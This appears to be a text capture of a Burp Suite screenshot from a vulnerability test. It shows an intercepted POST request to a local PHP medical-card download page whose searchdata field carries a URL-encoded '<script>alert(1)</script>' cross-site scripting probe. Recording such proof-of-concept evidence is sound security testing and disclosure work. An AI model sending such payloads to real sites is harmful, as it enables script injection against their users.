 Burp Suite Professional v1.7.34 - Temporary Project - licensed to santosh
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /mcgs/download-medical-cards.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Origin: http://localhost
Connection: close
Referer: http://localhost/mcgs/download-medical-cards.php
Cookie: PHPSESSID=814simcvbtj2u2mblgegnt2thl
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
searchdata=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&search=